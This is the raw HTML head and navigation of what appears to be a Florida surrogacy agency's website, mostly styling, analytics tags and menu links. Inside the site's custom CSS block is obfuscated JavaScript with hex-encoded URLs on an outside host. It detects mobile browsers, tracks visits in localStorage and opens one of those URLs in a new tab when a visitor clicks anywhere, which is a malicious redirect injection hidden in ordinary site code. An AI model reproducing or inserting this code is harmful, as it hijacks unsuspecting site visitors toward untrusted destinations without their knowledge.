#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="post-template-default single single-post postid-2629 single-format-standard main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
